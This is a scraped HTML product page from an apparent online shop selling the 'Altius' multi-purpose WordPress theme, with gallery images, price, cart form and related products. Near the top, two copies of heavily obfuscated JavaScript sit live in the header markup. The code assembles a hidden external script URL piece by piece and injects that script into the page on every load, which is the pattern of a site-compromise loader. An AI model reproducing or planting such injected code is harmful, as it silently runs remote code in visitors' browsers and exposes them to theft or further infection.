_0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container-fluid"> <div class="row content-layout-wrapper align-items-start"> <div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"> <div class="container"> </div> <div id="product-2128" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2128 status-publish first instock product_cat-wordpress-themes product_tag-altius-multi-purpose-wordpress-theme has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"> <div class="container"> <div class="woocommerce-notices-wrapper"></div> <div class="row product-image-summary-wrap"> <div class="product-image-summary col-lg-12 col-12 col-md-12"> <div class="row product-image-summary-inner"> <div class="col-lg-6 col-12 col-md-6 product-images" > <div class="product-images-inner"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="col-12"> <figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes"> <div class="product-image-wrap"><figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme.jpg"><img width="1019" height="679" src="/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme.jpg" class="wp-post-image wp-post-image" alt="Altius - Multi-Purpose WordPress Theme" title="Altius - Multi-Purpose WordPress Theme 1" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme.jpg" data-large_image_width="1019" data-large_image_height="679" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme.jpg 1019w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-150x100.jpg 150w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-300x200.jpg 300w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-768x512.jpg 768w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-600x400.jpg 600w" sizes="(max-width: 1019px) 100vw, 1019px"></a></figure></div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1-150x1352.jpg" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1.jpg"> <img width="284" height="2560" src="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1.jpg" alt="Altius - Multi-Purpose WordPress Theme" title="Altius - Multi-Purpose WordPress Theme 2" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1.jpg" data-large_image_width="284" data-large_image_height="2560" decoding="async" srcset="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1.jpg 284w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1-150x1352.jpg 150w" sizes="(max-width: 284px) 100vw, 284px"> </a> </figure> </div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-150x267.png" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67.png"> <img width="615" height="1094" src="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67.png" alt="Altius - Multi-Purpose WordPress Theme" title="Altius - Multi-Purpose WordPress Theme 3" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67.png" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67.png" data-large_image_width="615" data-large_image_height="1094" decoding="async" srcset="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67.png 615w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-150x267.png 150w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-169x300.png 169w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-576x1024.png 576w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-600x1067.png 600w" sizes="(max-width: 615px) 100vw, 615px"> </a> </figure> </div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-150x333.png" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67.png"> <img width="615" height="1364" src="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67.png" alt="Altius - Multi-Purpose WordPress Theme" title="Altius - Multi-Purpose WordPress Theme 4" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67.png" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67.png" data-large_image_width="615" data-large_image_height="1364" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67.png 615w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-150x333.png 150w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-135x300.png 135w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-462x1024.png 462w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-600x1331.png 600w" sizes="auto, (max-width: 615px) 100vw, 615px"> </a> </figure> </div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/preview.__large_preview-23-150x76.jpg" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/preview.__large_preview-23.jpg"> <img width="590" height="300" src="/wp-content/uploads/2021/07/preview.__large_preview-23.jpg" alt="Altius - Multi-Purpose WordPress Theme" title="Altius - Multi-Purpose WordPress Theme 5" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/preview.__large_preview-23.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/preview.__large_preview-23.jpg" data-large_image_width="590" data-large_image_height="300" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/preview.__large_preview-23.jpg 590w,/wp-content/uploads/2021/07/preview.__large_preview-23-150x76.jpg 150w,/wp-content/uploads/2021/07/preview.__large_preview-23-300x153.jpg 300w" sizes="auto, (max-width: 590px) 100vw, 590px"> </a> </figure> </div> </figure> <div class="product-additional-galleries"> <div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div> </div> </div> <div class="col-12"> <div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3"> <div class="product-image-thumbnail"> <img width="150" height="100" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-150x100.jpg 150w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-300x200.jpg 300w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-768x512.jpg 768w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-600x400.jpg 600w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme.jpg 1019w, https://atom365.ru/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-150x100.jpg"><noscript><img width="150" height="100" src="https://atom365.ru/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-150x100.jpg" class="attachment-150x0 size-150x0" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-150x100.jpg 150w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-300x200.jpg 300w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-768x512.jpg 768w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme-600x400.jpg 600w,/wp-content/uploads/2021/07/Altius-Multi-Purpose-WordPress-Theme.jpg 1019w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="1352" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1-150x1352.jpg 150w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1-227x2048.jpg 227w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1.jpg 284w, https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1-150x1352.jpg"><noscript><img width="150" height="1352" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1-150x1352.jpg" class="attachment-150x0 size-150x0" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1-150x1352.jpg 150w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1-227x2048.jpg 227w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f312e6a7067-scaled-1.jpg 284w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="267" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-150x267.png 150w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-169x300.png 169w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-576x1024.png 576w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-600x1067.png 600w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67.png 615w, https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-150x267.png"><noscript><img width="150" height="267" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-150x267.png" class="attachment-150x0 size-150x0" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-150x267.png 150w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-169x300.png 169w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-576x1024.png 576w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67-600x1067.png 600w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f322e706e67.png 615w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="333" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-150x333.png 150w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-135x300.png 135w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-462x1024.png 462w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-600x1331.png 600w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67.png 615w, https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-150x333.png"><noscript><img width="150" height="333" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-150x333.png" class="attachment-150x0 size-150x0" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-150x333.png 150w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-135x300.png 135w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-462x1024.png 462w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67-600x1331.png 600w,/wp-content/uploads/2021/07/687474703a2f2f7468656d65732e6661737477702e6e65742f6c616e64696e672f616c746975732f696d672f332e706e67.png 615w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="76" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/preview.__large_preview-23-150x76.jpg 150w,/wp-content/uploads/2021/07/preview.__large_preview-23-300x153.jpg 300w,/wp-content/uploads/2021/07/preview.__large_preview-23.jpg 590w, https://atom365.ru/wp-content/uploads/2021/07/preview.__large_preview-23-150x76.jpg"><noscript><img width="150" height="76" src="https://atom365.ru/wp-content/uploads/2021/07/preview.__large_preview-23-150x76.jpg" class="attachment-150x0 size-150x0" alt="Altius - Multi-Purpose WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/preview.__large_preview-23-150x76.jpg 150w,/wp-content/uploads/2021/07/preview.__large_preview-23-300x153.jpg 300w,/wp-content/uploads/2021/07/preview.__large_preview-23.jpg 590w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> </div> </div> </div> </div> </div> <div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary"> <div class="summary-inner set-mb-l reset-last-child"> <div class="single-breadcrumbs-wrapper"> <div class="single-breadcrumbs"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link"> Home </a> <a href="https://atom365.ru/product-category/wordpress-themes/" class="breadcrumb-link breadcrumb-link-last"> Wordpress Themes </a> <span class="breadcrumb-last"> Altius &#8211; Multi-Purpose WordPress Theme </span> </nav> </div> <div class="wd-products-nav"> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="https://atom365.ru/product/borrow-loan-company-responsive-wordpress-theme/" aria-label="Previous product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/borrow-loan-company-responsive-wordpress-theme/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Borrow - Loan Company Responsive WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Borrow - Loan Company Responsive WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Borrow-Loan-Company-Responsive-WordPress-Theme-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/borrow-loan-company-responsive-wordpress-theme/" class="wd-entities-title"> Borrow - Loan Company Responsive WordPress Theme </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>249.95</span> </span> </div> </div> </div> <a href="https://atom365.ru/shop-3/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="https://atom365.ru/product/arvo-a-clever-flexible-multipurpose-wordpress/" aria-label="Next product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/arvo-a-clever-flexible-multipurpose-wordpress/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Arvo - A Clever &amp; Flexible Multipurpose WordPress" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arvo - A Clever &amp; Flexible Multipurpose WordPress" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/arvo-a-clever-flexible-multipurpose-wordpress/" class="wd-entities-title"> Arvo - A Clever & Flexible Multipurpose WordPress </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>249.95</span> </span> </div> </div> </div> </div> </div> </div> <h1 class="product_title entry-title wd-entities-title"> Altius &#8211; Multi-Purpose WordPress Theme </h1> <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></p> <form class="cart" action="https://atom365.ru/product/altius-multi-purpose-wordpress-theme/" method="post" enctype='multipart/form-data'> <div class="quantity"> <input type="button" value="-" class="minus"/> <label class="screen-reader-text" for="quantity_697e46ae96479">Altius - Multi-Purpose WordPress Theme quantity</label> <input type="number" id="quantity_697e46ae96479" class="input-text qty text" value="1" title="Qty" min="1" name="quantity" step="1" inputmode="numeric" autocomplete="off" > <input type="button" value="+" class="plus"/> </div> <button type="submit" name="add-to-cart" value="2128" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button> </form> <div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="https://atom365.ru/product-category/wordpress-themes/" rel="tag">Wordpress Themes</a></span> <span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://atom365.ru/product-tag/altius-multi-purpose-wordpress-theme/" rel="tag">Altius - Multi-Purpose WordPress Theme</a></span> </div> </div> </div> </div> </div> </div> </div> <div class="product-tabs-wrapper"> <div class="container"> <div class="row"> <div class="col-12 poduct-tabs-inner"> </div> </div> </div> </div> <div class="container related-and-upsells"> <div class="related-products"> <h3 class="title slider-title">Related products</h3> <div id="carousel-322" class="wd-carousel-container slider-type-product products wd-carousel-spacing-20 disable-owl-mobile" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"> <div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2039 status-publish last instock product_cat-wordpress-themes product_tag-mt-photography has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2039"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/mt-photography/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2040 lazy" alt="MT Photography" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/MT-Photography-1-600x600.jpg 600w,/wp-content/uploads/2021/07/MT-Photography-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/MT-Photography-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/MT-Photography-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2040" alt="MT Photography" decoding="async" loading="lazy" 